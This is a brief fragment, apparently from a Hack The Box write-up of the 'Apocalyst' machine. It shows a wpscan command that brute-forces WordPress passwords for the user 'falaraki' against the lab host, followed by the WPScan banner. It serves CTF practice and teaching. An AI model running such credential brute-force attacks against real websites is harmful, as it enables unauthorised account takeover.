 root@Kali:~/hackthebox/apocalyst# wpscan --url http://apocalyst.htb --passwords list.txt --usernames falaraki
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|
         WordPress Security Scanner by the WPScan Team
                         Version 3.8.1
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart